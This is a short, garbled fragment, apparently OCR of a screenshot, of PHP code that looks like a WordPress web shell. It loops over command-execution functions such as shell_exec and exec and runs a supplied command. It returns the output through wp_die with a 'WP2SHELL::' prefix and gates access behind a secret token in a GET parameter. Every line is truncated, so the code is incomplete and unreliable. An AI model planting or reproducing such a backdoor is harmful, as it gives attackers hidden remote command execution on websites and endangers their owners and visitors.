
foreach(['shell_exec','exec',
{ if(!function_exists($fn))c
ob_start();@$fn($cmd);$out
} $out=$out??'[exec_all_blo
wp_die('WP2SHELL::'.$out.'
10); // wp2shell_35d756aa ad
(!isset($_GET['t']) ||
!hash_equals('35d756aa9b
(string)$_GET['t']) || !isse